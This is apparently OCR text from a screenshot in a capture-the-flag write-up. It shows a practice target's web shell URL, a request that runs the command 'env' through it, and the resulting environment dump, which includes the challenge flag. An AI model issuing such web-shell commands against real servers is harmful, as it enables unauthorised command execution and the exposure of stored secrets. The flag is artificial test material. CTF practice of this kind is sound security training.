 node5.anna.nssctf.cn:28113/
node5.anna.nssctf.cn:28113/shell
node5.anna.nssctf.cn:28113/shell?cmd=env
火狐官方站点 常用网址 addons.mozilla.org/... 京东商城 Online Testing Free ... https://113.96.111.24/ Download Microsoft... Apache Tomcat/8.0.... Less-1 **Error Based... 火狐主页 移动设备上的书签
HOSTNAME=dfaa8da8ebc5472f
HOME=/root
JAVA_VERSION=8u342
PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
JAVA_HOME=/usr/local/openjdk-8
PWD=/
FLAG=NSSCTF{83d4b54d-2da1-44f4-89ef-3854df19716a}
先知社区
CSDN @M03-Aiwin